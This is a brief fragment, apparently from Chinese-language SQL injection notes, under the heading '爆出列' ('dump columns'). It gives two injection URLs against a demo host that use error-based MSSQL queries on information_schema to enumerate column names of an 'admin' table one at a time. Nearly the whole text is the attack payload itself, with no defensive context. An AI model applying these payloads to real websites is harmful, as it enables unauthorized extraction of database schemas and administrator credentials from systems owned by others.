 爆出列
http://www.demo1.com/index.aspx?id=1 and  (select top 1 COLUMN_NAME from
mydb.information_schema.columns where TABLE_NAME='admin' and
COLUMN_NAME not in('ID'))>0
http://www.demo1.com/index.aspx?id=1 and  (select top 1 COLUMN_NAME from
mydb.information_schema.columns where TABLE_NAME='admin' and
COLUMN_NAME not in('ID','username'))>0